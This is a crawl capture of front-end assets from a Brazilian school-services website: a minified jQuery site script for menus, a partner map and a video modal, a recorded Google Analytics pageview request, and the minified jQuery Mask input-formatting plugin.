$(document).ready(function(){function e(){var e=$("html, body"),t=$(".contato").offset().top;e.stop().animate({scrollTop:t},800,"swing",function(){})}function t(){return navigator.platform.indexOf("iPhone")!=-1||navigator.platform.indexOf("iPod")!=-1}$("body").on("click","#nav-toggle, .close-menu",function(e){$("#nav-toggle").hasClass("active")?$("#nav-toggle").removeClass("active"):$("#nav-toggle").toggleClass("active"),$(".menu-line").toggleClass("move"),$(".all").toggleClass("move"),e.preventDefault()}),$("body").on("click",".close-menu",function(e){$(this).fadeOut()}),$("body").on("click",".open-video",function(){$("#video .modal .wrapper").html("<iframe width='100%' height='415' src='https://www.youtube.com/embed/RuGbyUkhjrA' frameborder='0' allowfullscreen></iframe>")});var a=$("#parceiro option:selected").html();$(".estado-selecionado").html("'"+a+"'"),$("#svg-map").on("click","a",function(e){e.preventDefault();var t=$(this).attr("href");$($(t).parent()).hasClass("active")?($(".listmapa li.active .sublist").slideToggle(),$("#svg-map a, .listmapa li").removeClass("active")):($(".listmapa li.active .sublist").slideToggle(),$("#svg-map a, .listmapa li").removeClass("active"),$(this).addClass("active"),$(t).parent().addClass("active"),$(t).parent().find(".sublist").slideToggle()),$(t).length<=0&&!$($(t).parent()).hasClass("active")?$("<p class='msg'>Nenhum parceiro para este Estado</p>").insertBefore($("#svg-map")):$(".msg").remove()}),$(".listmapa li").on("click",".city",function(e){e.preventDefault();var t=$(this).parent();$(t).hasClass("active")||($(".listmapa li.active .sublist").slideToggle(),$("#svg-map a, .listmapa li").removeClass("active"),$('#svg-map a[href="#'+$(this).attr("id")+'"]').addClass("active")),t.find(".sublist").slideToggle(),t.toggleClass("active")}),$(".banner-home").on("click",".btn",function(t){t.preventDefault(),e()}),$(".implantacao").on("click",".btn",function(t){t.preventDefault(),e()}),$(document).bind("mobileinit",function(){$.mobile.ajaxEnabled=!1,$.mobile.loading().hide(),$.mobile.loadingMessage=!1,$.mobile.page.prototype.options.keepNative="select, input, textarea",t()&&$(".swiper-slide-slider").each(function(e){var t=$(this).find("a picture img").attr("data-iphone-src");$(this).find("a picture img").attr("src",t)})}),$("body").on("click","#modal-news .wpcf7-list-item.first",function(){$("p.item-instituicao").fadeIn()}),$("body").on("click","#modal-news .wpcf7-list-item.last",function(){$("p.item-instituicao").fadeOut()}),setTimeout(function(){$("input[type=tel]").mask("(99) 99999-9999")},3e3)});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1182687456&t=pageview&_s=1&dl=https%3A%2F%2Fsuperaparaescolas.com.br%2F5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos%2F&ul=en-us%40posix&dt=5%20dicas%20para%20aumentar%20o%20desempenho%20escolar%20dos%20alunos&sr=1280x720&vp=1280x720&_u=aEDAAUABAAAAACAAI~&jid=516257419&gjid=1130899062&cid=1890594714.1769747941&tid=UA-255320019-3&_gid=1187358898.1769747941&_r=1&_slc=1&gtm=45He61r1n81K38FMG4v9100961154za200zd9100961154&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115495939~115938466~115938469~116185181~116185182~116988315~117041587&z=1797833464
body_size: -453
content:
2,cG-2G3F7EE7FX

--- FILE ---
content_type: application/javascript
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/js/jquery.mask.js?ver=0.0.8
body_size: 2758
content:
"use strict";!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery||Zepto)}(function(t){var a=function(a,e,n){var r={invalid:[],getCaret:function(){try{var t,e=0,n=a.get(0),s=document.selection,o=n.selectionStart;return s&&navigator.appVersion.indexOf("MSIE 10")===-1?(t=s.createRange(),t.moveStart("character",-r.val().length),e=t.text.length):(o||"0"===o)&&(e=o),e}catch(c){}},setCaret:function(t){try{if(a.is(":focus")){var e,n=a.get(0);n.setSelectionRange?(n.focus(),n.setSelectionRange(t,t)):(e=n.createTextRange(),e.collapse(!0),e.moveEnd("character",t),e.moveStart("character",t),e.select())}}catch(r){}},events:function(){a.on("keydown.mask",function(t){a.data("mask-keycode",t.keyCode||t.which)}).on(t.jMaskGlobals.useInput?"input.mask":"keyup.mask",r.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){a.keydown().keyup()},100)}).on("change.mask",function(){a.data("changed",!0)}).on("blur.mask",function(){c===r.val()||a.data("changed")||a.trigger("change"),a.data("changed",!1)}).on("blur.mask",function(){c=r.val()}).on("focus.mask",function(a){n.selectOnFocus===!0&&t(a.target).select()}).on("focusout.mask",function(){n.clearIfNotMatch&&!s.test(r.val())&&r.val("")})},getRegexMask:function(){for(var t,a,n,r,s,c,i=[],l=0;l<e.length;l++)t=o.translation[e.charAt(l)],t?(a=t.pattern.toString().replace(/.{1}$|^.{1}/g,""),n=t.optional,r=t.recursive,r?(i.push(e.charAt(l)),s={digit:e.charAt(l),pattern:a}):i.push(n||r?a+"?":a)):i.push(e.charAt(l).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));return c=i.join(""),s&&(c=c.replace(new RegExp("("+s.digit+"(.*"+s.digit+")?)"),"($1)?").replace(new RegExp(s.digit,"g"),s.pattern)),new RegExp(c)},destroyEvents:function(){a.off(["input","keydown","keyup","paste","drop","blur","focusout",""].join(".mask "))},val:function(t){var e,n=a.is("input"),r=n?"val":"text";return arguments.length>0?(a[r]()!==t&&a[r](t),e=a):e=a[r](),e},getMCharsBeforeCount:function(t,a){for(var n=0,r=0,s=e.length;r<s&&r<t;r++)o.translation[e.charAt(r)]||(t=a?t+1:t,n++);return n},caretPos:function(t,a,n,s){var c=o.translation[e.charAt(Math.min(t-1,e.length-1))];return c?Math.min(t+n-a-s,n):r.caretPos(t+1,a,n,s)},behaviour:function(e){e=e||window.event,r.invalid=[];var n=a.data("mask-keycode");if(t.inArray(n,o.byPassKeys)===-1){var s=r.getCaret(),c=r.val(),i=c.length,l=r.getMasked(),u=l.length,f=r.getMCharsBeforeCount(u-1)-r.getMCharsBeforeCount(i-1),h=s<i;return r.val(l),h&&(8!==n&&46!==n&&(s=r.caretPos(s,i,u,f)),r.setCaret(s)),r.callbacks(e)}},getMasked:function(t,a){var s,c,i=[],l=void 0===a?r.val():a+"",u=0,f=e.length,h=0,v=l.length,k=1,d="push",p=-1;for(n.reverse?(d="unshift",k=-1,s=0,u=f-1,h=v-1,c=function(){return u>-1&&h>-1}):(s=f-1,c=function(){return u<f&&h<v});c();){var g=e.charAt(u),m=l.charAt(h),M=o.translation[g];M?(m.match(M.pattern)?(i[d](m),M.recursive&&(p===-1?p=u:u===s&&(u=p-k),s===p&&(u-=k)),u+=k):M.optional?(u+=k,h-=k):M.fallback?(i[d](M.fallback),u+=k,h-=k):r.invalid.push({p:h,v:m,e:M.pattern}),h+=k):(t||i[d](g),m===g&&(h+=k),u+=k)}var y=e.charAt(s);return f!==v+1||o.translation[y]||i.push(y),i.join("")},callbacks:function(t){var s=r.val(),o=s!==c,i=[s,t,a,n],l=function(t,a,e){"function"==typeof n[t]&&a&&n[t].apply(this,e)};l("onChange",o===!0,i),l("onKeyPress",o===!0,i),l("onComplete",s.length===e.length,i),l("onInvalid",r.invalid.length>0,[s,t,a,r.invalid,n])}};a=t(a);var s,o=this,c=r.val();e="function"==typeof e?e(r.val(),void 0,a,n):e,o.mask=e,o.options=n,o.remove=function(){var t=r.getCaret();return r.destroyEvents(),r.val(o.getCleanVal()),r.setCaret(t-r.getMCharsBeforeCount(t)),a},o.getCleanVal=function(){return r.getMasked(!0)},o.getMaskedVal=function(t){return r.getMasked(!1,t)},o.init=function(e){if(e=e||!1,n=n||{},o.clearIfNotMatch=t.jMaskGlobals.clearIfNotMatch,o.byPassKeys=t.jMaskGlobals.byPassKeys,o.translation=t.extend({},t.jMaskGlobals.translation,n.translation),o=t.extend(!0,{},o,n),s=r.getRegexMask(),e===!1){n.placeholder&&a.attr("placeholder",n.placeholder),a.data("mask")&&a.attr("autocomplete","off"),r.destroyEvents(),r.events();var c=r.getCaret();r.val(r.getMasked()),r.setCaret(c+r.getMCharsBeforeCount(c,!0))}else r.events(),r.val(r.getMasked())},o.init(!a.is("input"))};t.maskWatchers={};var e=function(){var e=t(this),r={},s="data-mask-",o=e.attr("data-mask");if(e.attr(s+"reverse")&&(r.reverse=!0),e.attr(s+"clearifnotmatch")&&(r.clearIfNotMatch=!0),"true"===e.attr(s+"selectonfocus")&&(r.selectOnFocus=!0),n(e,o,r))return e.data("mask",new a(this,o,r))},n=function(a,e,n){n=n||{};var r=t(a).data("mask"),s=JSON.stringify,o=t(a).val()||t(a).text();try{return"function"==typeof e&&(e=e(o)),"object"!=typeof r||s(r.options)!==s(n)||r.mask!==e}catch(c){}},r=function(t){var a,e=document.createElement("div");return t="on"+t,a=t in e,a||(e.setAttribute(t,"return;"),a="function"==typeof e[t]),e=null,a};t.fn.mask=function(e,r){r=r||{};var s=this.selector,o=t.jMaskGlobals,c=o.watchInterval,i=r.watchInputs||o.watchInputs,l=function(){if(n(this,e,r))return t(this).data("mask",new a(this,e,r))};return t(this).each(l),s&&""!==s&&i&&(clearInterval(t.maskWatchers[s]),t.maskWatchers[s]=setInterval(function(){t(document).find(s).each(l)},c)),this},t.fn.masked=function(t){return this.data("mask").getMaskedVal(t)},t.fn.unmask=function(){return clearInterval(t.maskWatchers[this.selector]),delete t.maskWatchers[this.selector],this.each(function(){var a=t(this).data("mask");a&&a.remove().removeData("mask")})},t.fn.cleanVal=function(){return this.data("mask").getCleanVal()},t.applyDataMask=function(a){a=a||t.jMaskGlobals.maskElements;var n=a instanceof t?a:t(a);n.filter(t.jMaskGlobals.dataMaskAttr).each(e)};var s={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,useInput:r("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};t.jMaskGlobals=t.jMaskGlobals||{},s=t.jMaskGlobals=t.extend(!0,{},s,t.jMaskGlobals),s.dataMask&&t.applyDataMask(),setInterval(function(){t.jMaskGlobals.watchDataMask&&t.applyDataMask()},s.watchInterval)});